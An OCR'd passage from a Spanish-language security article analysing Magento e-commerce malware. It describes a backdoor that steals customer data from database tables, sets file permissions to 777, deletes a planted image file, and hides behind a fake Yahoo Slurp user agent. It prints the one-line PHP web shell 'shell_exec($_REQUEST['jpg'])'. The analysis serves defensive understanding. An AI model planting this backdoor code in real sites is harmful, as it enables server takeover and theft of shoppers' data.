
robar datos de clientes de
sales_flat_quote_payment
y
customer_entity
(esta vez sin cifrado).
ejecutar código PHP arbitrario en el
servidor:
shell_exec($_REQUEST[‘jpg’]);
cambiar los permisos de todos los archivos de Magento (la
configuración predeterminada es
777
– acceso completo para
todos)
borrar el archivo
media/shop.jpg
uando ya no sea necesario.
Todas estas funciones adicionales sólo funcionan si el
solicitante es de un navegador con la string agente “
Mozilla/5.0
(compatible; Yahoo!xSlurp;
+//help.yahoo.com/help/us/ysearch/slurp)
“. (
xSlurp
).
MAGENTO BAJO ATAQUE
Como podemos observar, el ecosistema de malware de
Magento está madurando y atrayendo más a los hackers que
usan su arsenal de trucos y métodos de malware WordPress y
Joomla!. El número creciente de sitios web de ecommerce